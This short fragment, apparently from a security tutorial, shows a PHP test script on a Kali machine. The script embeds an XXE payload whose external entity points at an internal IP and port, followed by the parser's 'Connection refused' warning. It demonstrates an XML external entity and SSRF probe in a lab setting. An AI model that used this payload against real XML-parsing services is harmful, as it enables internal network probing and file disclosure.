 root@kali:/usr/local/nginx/html# cat testXML2.php
<?php
$xml=<<<EOF
<?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY xxe SYSTEM "http://192.168.1.1:81/mark4z5">
]>
<x>&xxe;</x>
EOF;
$data = simplexml_load_string($xml);
print_r($data);
?>
192.168.1.102/testXML2.php
Google
Warning: simplexml_load_string(http://192.168.1.1:81/mark4z5):
failed to open stream: Connection refused in /usr/local/nginx
/html/testXML2.php on line 9